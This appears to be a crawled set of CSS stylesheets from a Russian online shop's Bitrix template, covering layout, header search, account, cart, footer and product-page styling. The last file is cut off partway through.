    font-size: 0.7rem;
    text-align: left;
    color: black;
}

.cookie_accept{
    width:20%;
}
@media (min-width: 576px){
    #cookie_note.show{
        display: flex;
    }
}

@media (max-width: 575px){
    #cookie_note.show{
        display: block;
        text-align: left;
    }
}

--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/global.css
body_size: 3932
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}html,body{height:100%}.wrapper{min-width:320px;min-height:100%;margin:0 auto;background-color:#fff;overflow:hidden;margin-left:0;transition:all 0.3s ease}.wrapper:after{content:'';display:table;clear:both}.page{margin:0 auto;padding:0 0 0;text-align:left;max-width:100%;background-color:#fff}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px }.main-menu .container{width:1070px }}@media (min-width: 1200px){.container{width:1200px}}@media only screen and (min-width: 992px){.hide-body{display:none}}@media only screen and (max-width: 991px){.hide-body{background-color:rgba(0,0,0,0.5);left:0;position:absolute;right:0;top:0;display:none;width:100%;height:300%}.hide-body .block-subtitle--filter{float:right}.hide-body .hide-body-close{font-size:24px;color:#fff;background:#999999;text-align:right;height:70px;width:100%;line-height:70px;cursor:pointer;padding:0 20px;position:fixed}.menu-true{overflow:hidden;height:100%;position:fixed;width:100%}.menu-true>.wrapper{margin-left:235px}.menu-true .hide-body{display:block;z-index:9}}.skip-container.mobile{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.skip-container.mobile.active{left:0}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123
body_size: 6786
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-search .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}#search_mini_form .input-box,#search_mini_form_2 .input-box{position:relative;padding-top:0}#search_mini_form label,#search_mini_form_2 label{display:none}#search_mini_form #search,#search_mini_form_2 #search{line-height:normal;padding:5px 10px 5px 30px;font-family:"Noto Sans",sans-serif;float:left}#search_mini_form #search::-moz-placeholder,#search_mini_form_2 #search::-moz-placeholder{color:#fff}#search_mini_form #search:-ms-input-placeholder,#search_mini_form_2 #search:-ms-input-placeholder{color:#fff}#search_mini_form #search::-webkit-input-placeholder,#search_mini_form_2 #search::-webkit-input-placeholder{color:#fff}#search_mini_form .search-button,#search_mini_form_2 .search-button{float:left;font-size:0;line-height:0;padding:0;background-color:white;}#search_mini_form .search-button::before,#search_mini_form_2 .search-button::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;text-shadow:none;line-height:24px}#search_mini_form .search-button:active::before,#search_mini_form_2 .search-button:active::before{opacity:0.5}#search_mini_form .search-button::after,#search_mini_form_2 .search-button::after{display:none}@media only screen and (min-width: 992px){.skip-search{display:none}.header-search{position:absolute;bottom:-50px;right:-58px;z-index:6;height:30px;border-left:1px solid #fff;padding:0 0 0 25px}.header-search .skip-link{color:#fff}.header-search .skip-link:hover{opacity:0.7}.header-search .skip-link:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:30px;padding-right:2px}.header-search .skip-link .label{display:none}.header-search .skip-content{left:auto;right:0;width:1171px;padding:19px 0;background:#2188fd;box-shadow:none;top:-20px}.header-search .skip-content.skip-active:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px;position:absolute;right:0;z-index:2;color:#fff;cursor:pointer;border-left:1px solid #fff;padding:2px 2px 2px 32px;margin-top:1px}}@media only screen and (max-width: 992px){#title-search{width:40;margin-left:50px;}}@media only screen and (min-width: 992px) and (max-width: 1199px){#title-search{width:50%;}.header-search .skip-content{width:940px}.header-search .skip-content.skip-active:before{padding-left:20px}}@media only screen and (min-width: 992px){#search_mini_form #search,#search_mini_form #title-search-input{width:89%;height:31px}#search_mini_form #title-search-input::-webkit-input-placeholder {color:white;}#search_mini_form #title-search-input::-moz-placeholder{color:white;}/* Firefox 19+ */
#search_mini_form #title-search-input::-moz-placeholder           {color:white;}/* Firefox 18- */
#search_mini_form #title-search-input::-ms-input-placeholder      {color:white;}}#search_mini_form .search-button{border:0;height:31px;width:31px;padding:0}#search_mini_form .search-button:before{color:#2658e691;font-size:24px}}@media only screen and (max-width: 991px){#header-search{padding:10px}#search_mini_form_2{margin:40px 0 35px}#search_mini_form_2:after{content:'';display:table;clear:both}#search_mini_form_2 #search_2{width:100%;padding-right:50px;padding-left:12px;height:41px;background:none;font-size:12px}#search_mini_form_2 #search_2::-moz-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2:-ms-input-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2::-webkit-input-placeholder{color:#8b8b8b}#search_mini_form_2 .search-button{position:absolute;right:0;top:0;background:none;height:40px;width:50px;border:0}#search_mini_form_2 .search-button:hover{color:#333}} @media only screen and (min-width: 1199px){.header-search{right:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/header-account.css?123
body_size: 6311
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-account .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}@media only screen and (min-width: 992px){.skip-account{float:none;width:auto;vertical-align:top;display:inline-block;padding:0 10px;text-transform:uppercase}#header-account.skip-active{background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;display:block;position:absolute;z-index:200;top:40px;right:115px;width:200px}#header-account a{display:block;padding:5px 10px;color:#8b8b8b;line-height:2;text-decoration:none}#header-account a:hover{color:#333}}#header-account{padding:0}#header-account .header-button .current{font-weight:normal;padding-left:5px;color:#333}#header-account .header-button ul{border-bottom:1px solid #ccc;padding:0 10px;background:#f5f5f5}#header-account .header-button li{display:inline-block}#header-account .header-button li a{padding:3px 15px;border-bottom:none;text-transform:uppercase}#header-account .header-button li a:hover,#header-account .header-button li a.selected{background:#fff;color:#333}#header-account a{position:relative;display:block;padding:5px 10px;line-height:23px;text-align:left}#header-account .header-button:hover .label,#header-account a:hover{color:#333}@media only screen and (max-width: 991px){#header-account .header-button{margin:20px -20px -20px;padding:20px;text-transform:uppercase}#header-account .header-button.currency-list{margin-top:0}#header-account .header-button.active{background:#f6f6f6;margin-bottom:0}#header-account .header-button .label{text-transform:uppercase;color:#333}#header-account .header-button .header-button-title{padding-bottom:10px;cursor:pointer}#header-account .header-button ul{padding:0;border:0;background:none;display:none}#header-account .header-button li{display:block;margin-bottom:10px}#header-account .header-button li:last-child{margin-bottom:0}#header-account .header-button li a{background:none;color:#2188fd;padding:0}#header-account .header-button li a.selected,#header-account .header-button li a:hover{background:none;color:#333}#header-account .header-button.lang-list .mobile-part{display:none}#header-account .header-button.currency-list li span:not(.mobile-part){display:none}}.top-links{position:relative;float:left}.top-links .top-links-inline{float:right}.top-links .top-links-inline .links li{float:left;line-height:22px;margin-right:30px}.top-links .top-links-inline .links li.last{padding-right:0}.top-links .top-links-inline .links li a.top-links-cart{display:none}.top-links .top-links-inline .links li a.log-in-link::before,.top-links .top-links-inline .links li a.log-out-link::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:18px;line-height:18px;color:#2188fd;padding-right:7px}.top-links .top-links-inline .log-in-link,.top-links .top-links-inline .log-out-link,.top-links .top-links-inline .wishlist-link{display:none}.top-links a.account-dropdown{margin-left:20px}.top-links a.account-dropdown:hover span{color:#2188fd !important}.top-links a.account-dropdown::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;line-height:20px;color:#2188fd;padding-right:7px}.top-links .skip-content.skip-active{width:250px;right:0;left:auto}@media only screen and (max-width: 991px){.top-links{display:none}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123
body_size: 4828
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-cart .icon:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e044"}@media only screen and (min-width: 992px){.skip-cart{width:auto;padding:0 0 0 28px;border-left:1px solid #d9d9d9;display:inline-block;margin-left:29px}.skip-cart:after{content:'';display:table;clear:both}.skip-cart .icon:before{color:#2188fd;font-size:24px;vertical-align:super;line-height:22px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .label{font-size:16px;color:#2188fd;font-weight:bold;text-transform:uppercase;display:inline-block;line-height:20px;overflow:hidden;letter-spacing:1px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .count{border-radius:50%;display:block;width:31px;height:31px;line-height:31px;color:#fff;text-align:center;position:relative;z-index:3;margin:0 auto 5px}.skip-cart .count::before{content:'';position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;z-index:2}.skip-cart:hover .label,.skip-cart:hover .icon:before{color:#333}}.skip-cart.no-count .count{font-weight:normal}@media only screen and (max-width: 499px){.skip-cart .count{margin-left:-5px}}@media only screen and (min-width: 992px){.skip-cart{color:#2188fd;text-transform:uppercase}.skip-cart:hover{text-decoration:none}}.skip-cart .count.empty{display:none}.cart-menu .empty{padding:20px;text-align:center}.cart-menu .actions{overflow:hidden;padding:15px}.cart-menu .actions .button{float:left;width:48%}.cart-menu .actions .button+.button{margin-left:4%}.cart-menu .subtotal{padding:0 15px 15px;font-family:"Noto Sans",sans-serif;font-size:24px;line-height:1.2}.mini-cart-list{margin-bottom:5px}.mini-cart-list li{position:relative;min-height:90px;padding:15px 15px 15px 90px;border-top:1px solid #ccc;font-size:13px;line-height:1.35}.mini-cart-list .product-name{display:inline-block}.mini-cart-list .product-image{position:absolute;left:15px;top:15px}.mini-cart-list .product-image img{width:60px;height:60px}.mini-cart-list .has-options{margin-bottom:0;color:#909090;font-size:12px}.cart-menu .last-added{padding:10px 15px 15px;border-top:1px solid #ccc;font-size:13px}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/footer.css
body_size: 8598
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.footer .footer-col h4,.footer .footer-col .block-title strong,.footer .block-title strong{font-family:"Noto Sans",sans-serif;font-size:16px;display:block;padding:0 0 35px;margin:0;text-transform:uppercase;font-weight:bold;color:#fff}.footer-container{background:#2188fd;padding:75px 0;color:#fff}.footer-container a{color:#fff;white-space:pre}.footer-container a:hover{text-decoration:underline}.footer{clear:both;width:100%}.footer .footer-cols-wrapper{padding-bottom:50px;margin:0 -15px 50px;position:relative;border-bottom:1px solid #fff}.footer .footer-col{float:left;width:25%;padding:0 15px;position:relative}@media only screen and (min-width: 1200px){.footer .footer-col:before{content:"";position:absolute;width:1px;height:100%;right:45px;background:#fff}.footer .footer-col.last:before{display:none}.footer .footer-col .footer-col-content{padding-right:45px}}.footer .block-title{border:0;padding:0;margin-bottom:0}.footer .links,.footer .footer-col ul{padding:0}.footer .links li,.footer .footer-col ul li{word-break:break-all;line-height:1.4;padding:0 0 12px}.footer .links a:hover,.footer .footer-col ul a:hover{text-decoration:underline}.footer .block{border:none;padding:0;margin:0}.footer .block-subscribe{margin:0 0 30px 0}.footer .form-subscribe-header{margin-bottom:22px}.footer .form-subscribe-header label{font-size:14px;line-height:22px;color:#fff;text-transform:capitalize}@media only screen and (max-width: 767px){.footer .form-subscribe-header label{display:none}}.footer #back-top{position:fixed;bottom:40px;z-index:999;right:1%;display:none;width:41px;height:41px}.footer #back-top span{display:block;text-align:center;width:45px;height:45px;background-color:#2188fd;color:#fff;transition:all 0.2s ease}.footer #back-top span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:30px;line-height:42px}.footer #back-top span:hover{background-color:#0262d0}.footer .block-subscribe .input-box{width:100%;padding-top:0}.footer .block-subscribe .input-box .validation-advice{position:absolute;background:#fff;border:solid 1px #dfdfdf;padding:10px;z-index:14;border-radius:4px}.footer .block-subscribe .input-text{width:100%;border:0;background:#429afd;height:43px;padding-left:15px;color:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.footer .block-subscribe .input-text::-moz-placeholder{color:#fff}.footer .block-subscribe .input-text:-ms-input-placeholder{color:#fff}.footer .block-subscribe .input-text::-webkit-input-placeholder{color:#fff}}.footer .block-subscribe .block-content{padding-top:7px}.footer .block-subscribe .block-content:after{content:'';display:table;clear:both}.footer .block-subscribe .actions{width:100%;margin:10px 0 0}.footer .block-subscribe .actions .button{width:100%;border-color:#fff}.footer .bugs,.footer address{clear:both}.footer .bugs{display:none}.footer .form-language,.footer .currency-switcher,.footer .store-switcher{clear:both;margin-bottom:10px}.footer .form-language,.footer .currency-switcher{display:none}.footer address{font-size:11px}@media only screen and (max-width: 991px){.footer .footer-col{width:30.20833%;padding-right:0;margin-right:3.125%}.footer .footer-col.last{content:'';display:table;clear:both;padding-top:20px;float:none;width:100%}.footer .footer-col:nth-child(4){margin-right:0}.footer .block-subscribe{clear:both;float:none;margin:30px auto 15px}}@media only screen and (max-width: 767px){.footer{color:#333}.footer a{color:#2188fd;text-transform:uppercase}.footer .footer-cols-wrapper{margin-bottom:30px;padding-bottom:0}.footer .footer-col{padding:0;margin-top:0;margin-bottom:0;border-bottom:none;border-top:none;float:none;width:100%}.footer .footer-col.last{padding:0}.footer .footer-col h4,.footer .footer-col .block-title strong{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.footer .footer-col h4:before,.footer .footer-col .block-title strong:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.footer .footer-col h4.active,.footer .footer-col .block-title strong.active{background:#f6f6f6;border:0}.footer .footer-col h4.active:before,.footer .footer-col .block-title strong.active:before{content:"\f106"}.footer .footer-col .block-subscribe{margin:0}.footer .footer-col .block-subscribe .input-text{background:none;color:#8b8b8b;border:1px solid #ddd}.footer .footer-col-content,.footer .block-content{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}}.footer .footer-info{float:right;font-size:20px;text-align:right;border-left:1px solid #fff;border-right:1px solid #fff;padding:0 30px;margin:0 30px}.footer .footer-info .footer-info-slog{font-size:12px}.footer .footer-info span{font-size:22px;margin-right:10px}.footer .footer-info-2{float:right;padding-top:30px}.footer .list-icon{float:right;padding-top:30px;overflow:hidden}.footer .list-icon li{float:left;margin-left:20px;font-size:20px}.footer .list-icon a:hover{opacity:0.4}.footer .footer-info-left{float:left}.footer .logo-footer{display:inline-block;margin-bottom:11px}@media only screen and (max-width: 991px){.footer .footer-info{margin:0;padding:0;border:0}.footer .list-icon{float:left}}@media only screen and (max-width: 767px){.footer-container{background:#fff;padding-top:0}.footer .footer-col h4,.footer .footer-col .block-title strong{color:#333}.footer .logo-footer,.footer .footer-info,.footer .footer-info-2{display:none}.footer .footer-info-left{float:none}.footer .list-icon{float:none;padding:0}.footer .list-icon li{margin:0 30px 0 0;font-size:23px}.footer .list-icon a{color:#2188fd}.footer .paypal-logo{display:block}.footer .paypal-logo a{display:inline-block}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/catalog-product.css
body_size: 35986
content:
.product-view .add-to-cart-buttons .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.product-view .add-to-cart-buttons .button{padding:7px 12px}}.product-options ul.options-list input[type="radio"],.product-options ul.options-list input[type="checkbox"]{float:left;margin-top:5px;display:none}.product-options ul.options-list input[type="radio"]+label,.product-options ul.options-list input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.product-options ul.options-list input[type="radio"]+label:before,.product-options ul.options-list input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.product-options ul.options-list input[type="radio"]+label:after,.product-options ul.options-list input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="radio"]+label:hover,.product-options ul.options-list input[type="radio"]+.label label:hover{color:#333}.product-options ul.options-list 